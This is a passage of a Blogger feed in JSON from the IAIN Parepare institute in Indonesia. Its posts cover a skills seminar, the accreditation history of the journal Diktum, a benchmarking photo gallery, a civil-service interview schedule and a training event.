di jurusan Syariah dan Ekonomi Islam dan merupakan tantangan bagi SDM (Sumber Daya Manusia) alumni-alumni dari jurusan Syariah dan Ekonomi Islam,\" ucapnya saat menyampaikan laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9429\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0003-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua jurusan Syariah dan Ekonomi Islam, Budiman mengungkapkan pentingnya membekali diri dengan skill atau keterampilan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tujuan dari kegiatan ini sebenarnya bagaimana membuat anak-anakku melek terhadap keadaan dunia global sekarang. Anak-anakku jangan pernah berfikir bahwa kalian akan berhasil kalau hanya  mengandalkan prestasi akademik tanpa membekali diri dengan skill atau keterampilan. Hari ini kita bisa lihat bahwa orang yang bisa survive dalam hidup itu yang paling banyak keterampilannya,\" terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman juga mengimbau kepada peserta agar tidak hanya terpaku pada program studi tetapi terus berupaya memperluas wawasan serta melengkapi diri dengan kemampuan berbahasa Inggris.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9424\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0049-copy-300x237.jpg\" alt=\"\" width=\"300\" height=\"237\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar tersebut dibuka langsung oleh Dr. H. Sudirman L, selaku Pelaksana tugas (Plt) Wakil Rektor II  bidang Administrasi Umum,  Perencanaan dan Keuangaan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya ucapkan terima kasih, ini adalah jeri payah dalam rangka pengembangan, mengasah kompetensi mahasiswa kita supaya di luar sana masyarakat melihat bahwa ternyata IAIN itu bukan hanya sekedar baca khutbah atau doa saja tapi mereka pintar ekonomi, mereka pandai IT karena visi kami akultrasi budaya dengan Islam berbasis teknologi informasi,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9426\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0127-300x233.jpg\" alt=\"\" width=\"300\" height=\"233\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9428\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0149-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2449201376503533286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html","title":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5816683542401528225"},"published":{"$t":"2018-12-25T03:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.640+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"},"content":{"type":"html","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum di lingkungan Jurusan Syariah dan Ekonomi Islam, STAIN Parepare (sekarang IAIN Parepare) dalam sejarahnya menuju jurnal terakreditasi bahwa mulai pada tahun 2012 hingga tahun 2014 menjadi salah satu jurnal yang diprioritaskan oleh Ketua STAIN Parepare yang saat itu dibawah kepemimpinan Prof.Dr. H. Abd. Rahim Arsyad, MA., sedangkan yang menjabat Ketua Jurusan Syariah dan Ekonomi Islam pada saat itu adalah Bapak Dr. H. Sudirman, L., M.H. Sementara Pengelola Diktum: Jurnal Syariah dan Hukum adalah Ketua Redaktur Dr. sudirman Sesse, M.Pd, Wakil Ketua Redaktur Dr. Aris Widodo, MA (sekarang Ketua Redaktur Jurnal Al-Ahkam IAIN Surakarta), Redaktur Pelaksana Drs. Moh.Yasin Soumena, M.Pd., Dr.H.Sudirman L., M.H. (sekarang menjabat Wakil Rektor II Bidang AUPK), Dr. Agus Muchsin, M.Ag., Dr. Sitti Jamilah Amin, M.Ag. (sekarang Sekretaris P3M IAIN Parepare), Budiman Sulaeman, M.HI. (sekarang Ketua Jurusan Syariah dan Ekonomi Islam), Dr. H. Mukhtar Yunus, M.Th.I. Pada tahun 2014, Dr. Sudirman Sesse, M.Pd sebagai Ketua Redaktur Diktum: Jurnal Syariah dan Hukumtelah bekerja keras agar tersebut diusul menjadi jurnal terakreditasi, akan tetapi saat itu masih ada syarat yang harus dipenuhi dengan penerbitan artikel selama 2 (dua) tahun dengan menggunakan sistem 4:5 yakni (4 (empat) artikel dari dalam dan 5 (lima) artikel dari luar STAIN Parepare), 3:7, atau 2:8. Pengelola Diktum: Jurnal Syariah dan Hukum memilih sistem 4:5 dan artikel terbit selama 2 (dua) tahun dengan sistem itu secara konsisten.\u003Cbr\/\u003E\u003Cbr\/\u003EHanya saja di akhir tahun 2014, setelah syarat tersebut terpenuhi, Diktum: Jurnal Syariah dan Hukum mengalami kendala pengusulan jurnal terakreditasi sebab Ketua Redaktur pindah tugas ke Universitas Negeri Makassar (UNM), dan syarat selanjutnya adalah bahwa jurnal yang akan diakreditasi harus dengan menggunakan sistem OJS \u003Cem\u003E(Open Jounal System)\u003C\/em\u003E. Meskipun begitu, pada awal tahun 2015 yang menjadi Ketua Redaktur dijabat oleh Andi Bahri, M.E., dan sempat dua kali pergantian Surat Keputusan (SK) Pengelola dari Ketua STAIN Parepare yang saat itu sudah dijabat oleh Bapak Dr. Ahmad Sultra Rustan, M..Si., dengan alasan bahwa Andi Bahri, M.E., lulus ujian dalam mengikuti seleksi5000 Doktor. Selanjutnya, ditunjuk Bapak Drs. Moh. Yasin Soumena, M.Pd. sebagai Ketua Redaktur, Dr. Fikri, S.Ag., M.HI. sebagai Wakil Ketua Redaktur, dan Redaktur Pelaksana berturut-turut; Dr. H. Sudirman, L., M.H., Budiman Sulaeman, M.HI., Dr. Zainal Said, M.H., Dr. Agus Muchsin, M.Ag., Dr. Rahmawati, M.Ag., Aris, M.HI, dan Dr. Muh. Ali Rusdi Bedong, M.HI. Hal yang sangat berkesan pada tahun 2015 dengan euforia yang luar biasa dari seluruh pengelola adalah Diktum: Jurnal Syariah dan Hukum terindeks moraref. Tidak berhenti sampai di situ, Ketua Jurusan Syariah dan Ekonomi Islam, Bapak Budiman, M.HI., terus memberikan dukungan dan mendorong pengelola pada setiap pertemuan selalu menyampaikan dan mengingatkan agar Diktum: Jurnal Syariah dan Hukum ini dapat terakreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2016, selain pengelola menggunakan dana yang bersumber dari DIPA STAIN Parepare pada setiap tahunnya, juga memperoleh bantuan pengembangan jurnal dari Diktis. Dana bantuan tersebut digunakan untuk pelatihan jurnal OJS di UIN Maulana Malik Ibrahim  Malang bersaman dengan pengelola Jurnal Al-Maiyyah. Hasil dari pelatihan itu belum maksimal dan pengelolaan jurnal masih stagnan. Hanya beberapa artikel tertentu saja yang dapat dionlinekan. Hingga tahun 2017, Ketua STAIN Parepare melalui kebijakannya dengan mengajak semua pengelola jurnal untuk mengikuti Workshop “OJS Menuju Jurnal Akdereditasi” dengan mendatangkan tim trainer dari STAIN Kudus.Pasca workshop itu, pengelola Diktum: Jurnal Syariah dan Hukum terus bekerja keras agar menjadi jurnal OJS. Hampir semua artikel dari setiap volumeberhasil dibaca dan diterbitkan secara online. Akan tetapi, beberapa bulan kemudian dari artikel yang sudah berhasil  diterbitkan secara online dengan OJS versi 2 berafiliasi ke jurnal OJS versi 3. Berkaitan dengan sistem tersebut, pengelola Diktum: Jurnal Syariah dan Hukum terus mempelajari sistem OJS versi 3 hingga mengajak semua pengelola jurnal di IAIN Parepare, saat itu masih STAIN Parepare untuk bersama-sama menggelar training secara intensif pada setiap malam Rabu selama 4 (empat) bulan di ruangan TIPD Training yang dibimbing oleh Muhammad Haramain, M.Sos.I. Tidak terkecuali Bapak Budiman, M.HI sebagai Ketua Jurusan Syariah dan Ekonomi Islam rela berpartisipasi dalam kegiatan tersebut hingga pukul 24.00 malam untuk ikut lembur.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9411\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/2-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9410\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/3-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E \u003Cimg class=\"alignnone  wp-image-9401\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-1-300x225.jpg\" alt=\"\" width=\"401\" height=\"301\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2018 berdasarkan SK. Rektor IAIN Parepare No.10 Tahun 2018 bahwa pengelola DIKTUM: Jurnal Syariah dan Hukum dengan menunjuk Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana diantaranya Aris, M.HI., Dr. H. Abdul Syatar, M.HI., Andi Baso Pallawagau, MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Masih melanjutkan kegiatan pada tahun 2017 dengan melakukan training yang dilaksanakan pada bulan April sampai bulan Juli dengan mempelajari lebih mendalam sistem OJS versi 3. Pada bulan Oktober yang lalu, pengelola menerima undangan dari DIKTI untuk workshop persiapan Akreditasi Jurnal yang dilaksanakan di Makassar. Kegiatan dalam workshop itu berbenah untuk persiapan proses daftar di ARJUNA untuk pengusulan akreditasi. Alhamdulillah prosesnya begitu cepat. Bulan oktober kami dari pengelola mendaftar, tepatnya tanggal 18  Desember 2018 sudah terbit SK Direktur Jenderal Penguatan Riset dan Pengembangan Kemenristek Dikti No. 34\/E\/ KPT\/2018 tentang Peringkat Akreditasi Jurnal Ilmiah Periode III Tahun 2018. Capaian itu patut disyukuri di tengah segala keterbatasan yang ada, kami banyak disupport oleh pimpinan utamanya Bapak Rektor IAIN Parepare, Ketua Jurusan Syariah dan Ekonomi Islam kepada pengelola.\u003Cbr\/\u003E\u003Cbr\/\u003EKeberhasilan kami sebagai pengelola mengantar Diktum: Jurnal Syariah dan Hukum terakreditasi, meskipun bukan yang terbaik berada di Sinta 6, namun paling tidak ini adalah torehan emas karena Diktum: Jurnal Syariah dan Hukum merupakan jurnal pertama di IAIN Parepare yang terakreditasi. Hal ini sekali lagi berkat arahan Penanggungjawab Bapak Dr. Ahmad Sultra Rustan, M.Si., dan Bapak Budiman, M.HI., serta kerjasama yang apik Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana Aris, M.HI., Dr. H. Abdul Syatar, M.HI., H. Andi Baso Pallawagau, Lc., MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Tentunya harapan kami dari pengelola akan terus bekerja dan berkreasi\u003Cem\u003E(never stop)\u003C\/em\u003E agar dapat meningkatkan kualitas artikel, manajemen OJS serta tata kelola organisasi di OJS, hingga nantinya berada di Sinta 2. Harapan kami selanjutnya adalah semua jurnal di lingkungan IAIN Parepare dapat mengikuti jejak Diktum: Jurnal Syariah dan Hukum untuk  dapat terakreditasi. Kami dari pengelola tidak akan meninggalkan mereka, sebab mereka semua adalah kawan kami, teman seperjuangan dalam training yang bersama-sama membagi pikiran hingga dapat menghasilkan gagasan yang tercerahkan.\u003Cbr\/\u003E\u003Cbr\/\u003EPlt. Ketua Jurusan Syariah dan Ekonomi Islam menyampaikan selamat atas keberhasilan pengelola mengantarkan Diktum: Jurnal Syariah dan Hukum terakreditasi. Capaian ini, bukan kerja baru kemarin, tetapi melalui proses panjang dan berkesinambungan dari tahun ke tahun khususnya 4 (empat) tahun terakhir ini. Ditambahkan pula wujud dari usaha tidak mengenal lelah dari pengelola yang bekerja keras dengan spirit keikhlasan dan keberkahan. Pencapaian ini juga merupakan kado istimewa kepada Bapak Budiman, M.HI selaku Ketua Jurusan Syariah dan Ekonomi Islam. Semoga pencapaian itu menjadi sinyal kuat bahwa beliau husnul khatimah dalam mengemban amanah yang begitu berat namun mulia.\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis: Dr. Fikri, S. Ag., M. HI\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5816683542401528225\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html","title":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7842015347657822226"},"published":{"$t":"2018-12-19T22:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:07.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Galeri Foto, Benchmarking di Dua Kampus Ternama"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETim pengelolah zona akreditasi kampus Institut Agama Islam Negeri (IAIN) Parepare melakukan Benchmarking di dua kampus ternama yang ada di Indonesia, yakni Universitas Padjajaran  dan Universitas Gunung Djati Bandung. Bernchmaking merupakan study banding yang dilakukan dalam rangka upaya  peningkatan kualitas IAIN Parepare khususnya dalam hal akreditasi baik itu institusi maupun program studi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9345\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0285-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9346\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0292-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9344\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0283-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9343\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0277-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9347\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9341\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0200-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9340\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0193-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9339\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0171-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9338\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0168-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9337\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0128-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9336\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0097-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9335\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0095-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9334\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0087-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9333\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0072-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9332\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9331\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0065-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9330\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0064-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9329\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0056-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7842015347657822226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/galeri-foto-benchmarking-di-dua-kampus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7842015347657822226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7842015347657822226"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/galeri-foto-benchmarking-di-dua-kampus.html","title":"Galeri Foto, Benchmarking di Dua Kampus Ternama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9163660547013004434"},"published":{"$t":"2018-12-18T01:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:08.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pengumuman Jadwal Wawancara dan Praktek Kerja SKB CPNS Tahun 2018"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[ct_button id=\"button_57\" size=\"big\" solid=\"0\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-wawancara-1.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]Jadwal skb wawancara Sesi 1[\/ct_button]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr style=\"padding-left: 30px;\" \/\u003E\u003Cbr\/\u003E\u003Cp style=\"padding-left: 30px;\"\u003E[ct_button id=\"button_67\" size=\"big\" solid=\"1\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-praktek-kerja-1-.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB praktek kerja 1[\/ct_button]\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[ct_button id=\"button_7\" size=\"big\" solid=\"0\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-wawancara-2.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB wawancara Sesi 2[\/ct_button]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cp style=\"padding-left: 30px;\"\u003E[ct_button id=\"button_21\" size=\"big\" solid=\"1\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-praktek-kerja-2-.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB praktek kerja 2[\/ct_button]\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cp style=\"text-align: right;\"\u003ETTD\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: right;\"\u003EPanitia Pelaksana\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9163660547013004434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pengumuman-jadwal-wawancara-dan-praktek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9163660547013004434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9163660547013004434"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pengumuman-jadwal-wawancara-dan-praktek.html","title":"Pengumuman Jadwal Wawancara dan Praktek Kerja SKB CPNS Tahun 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1413370803065913798"},"published":{"$t":"2018-11-27T18:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:11.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pusdiklat Kementerian Agama RI Laksanakan Diklat di IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPusat Pendidikan dan Pelatihan (Pusdiklat) Kementerian Agama Republik Indonesia (RI) melaksanakan Diklat Di Wilayah Kerja (DDWK) tentang teknis penyusunan Standar Operasional Prosedur (SOP).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9221\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0065-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare menjadi salah satu lokasi pelaksanaan Diklat selain Kendari dan Bengkulu. Sebanyak 30 peserta Diklat yang terdiri dari berbagai perwakilan ASN (Aparatur Sipil Negara) dari setiap unit yang ada di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarafah, Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare mengungkapkan diklat ini dilakukan sebagai upaya peningkatan kompetensi ASN.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimana teman-teman meningkatkan komptensi, karena setiap ASN dituntut meningkatkan kompetensi. Salah satu caranya dengan mengikuti Diklat ini,\" ucap Musyarafah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9223\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0075-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Musyarafah mengajak peserta Diklat agar memanfatkan kesempatan ini dengan baik.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Luar biasa sekali kita di Parepare ada kunjungan khusus, bagaimana pengembangan sumber daya yang ada di perguruan tinggi ini. Tentu kita harus tangkap peluang dan kesempatan yang sudah diberikan Pusdiklat,\" tambahnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung mulai tanggal 26 hingga 30 November 2018 di lantai lima Aula Perpustakaan IAIN Parepare. Kegiatan Diklat dibuka secara resmi oleh Drs. H. Saeroji, MM (Kepala Pusdiklat Tenaga Administrasi Badan Litbang dan Diklat Kementerian Agama RI) yang dirangkaikan dengan penandatanganan Memorandum of Understanding (MoU).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9216\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0109-300x193.jpg\" alt=\"\" width=\"300\" height=\"193\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita harus tata dari awal baik dari tata kelola maupun dari akademisnya, untuk itu pada kesempatan ini kita akan melakukan MoU. MoU ini merupakan dasar kita nanti untuk pengembangan kerjasama,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9217\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0145-300x230.jpg\" alt=\"\" width=\"300\" height=\"230\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9218\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9218 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0147-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Plt. Wakil Rektor I Muhammad Djunaidi saat menandatangani 